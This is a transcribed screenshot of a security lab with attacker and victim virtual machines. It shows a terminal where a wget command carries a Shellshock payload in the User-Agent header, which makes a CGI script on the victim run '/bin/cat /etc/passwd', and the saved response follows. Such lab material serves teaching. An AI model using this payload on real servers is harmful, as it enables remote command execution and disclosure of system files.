 Library
Type here to search
My Computer
attacker
Ubuntu 64-bit
victim
Shared VMs
attacker
victim
File Edit View Search Terminal Help
11:47 AM
Terminal
Google
[04/11/2020 11:45] seed@ubuntu:~$  wget -U "() { test; }; echo \"Content-type: t
ext/plain\"; echo; echo; /bin/cat /etc/passwd" http://192.168.43.249/cgi-bin/ind
ex.cgi
--2020-04-11 11:46:06--  http://192.168.43.249/cgi-bin/index.cgi
Connecting to 192.168.43.249:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
Saving to: `index.cgi'
[ <=> ] 1,993 --.-K/s in 0.001s
2020-04-11 11:46:07 (1.84 MB/s) - `index.cgi' saved [1993]
[04/11/2020 11:46] seed@ubuntu:~$ ls
Desktop examples.desktop openssl_1.0.1-4ubuntu5.11.debian.tar.gz Public
Documents index.cgi openssl_1.0.1-4ubuntu5.11.dsc Templates
Downloads Music openssl_1.0.1.orig.tar.gz Videos
elggData openssl-1.0.1 Pictures yesman.py
[04/11/2020 11:46] seed@ubuntu:~$ nano index.cgi
[04/11/2020 11:46] seed@ubuntu:~$